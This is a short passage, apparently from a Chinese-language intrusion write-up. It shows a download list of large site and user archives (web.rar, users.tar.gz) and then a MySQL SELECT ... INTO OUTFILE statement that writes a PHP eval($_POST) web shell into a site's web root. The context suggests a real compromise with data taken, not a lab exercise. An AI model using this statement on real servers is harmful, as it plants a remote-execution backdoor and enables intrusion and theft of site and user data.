 + 新建BT任务 + 新建普通任务 全部清除
文件名 大小 状态 操作
web.rar 1.51G 下载成功 打开 清除
users.tar.gz 3.78G 下载成功 打开 清除
图 1-3-3
然后我们直接写 shell：
select “<?php eval($_POST[f4ck]); ?>” into outfile “/data/root/*************/wwwroot/f4ck.php”;